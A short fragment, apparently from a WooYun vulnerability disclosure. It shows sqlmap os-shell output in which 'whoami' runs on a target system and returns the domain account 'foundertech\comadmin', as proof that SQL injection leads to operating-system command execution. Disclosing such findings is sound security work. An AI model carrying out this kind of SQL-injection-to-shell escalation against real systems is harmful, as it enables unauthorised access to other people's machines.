 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:55:13] [INFO] retrieved: 4
[14:55:14] [INFO] retrieved: foundertech\comadmin
[14:55:37] [INFO] retrieved:
[14:55:39] [INFO] retrieved: foundertech\comadmin
[14:56:02] [INFO] retrieved:
command standard output:
---
foundertech\comadmin
foundertech\comadmin
www.wooyun.org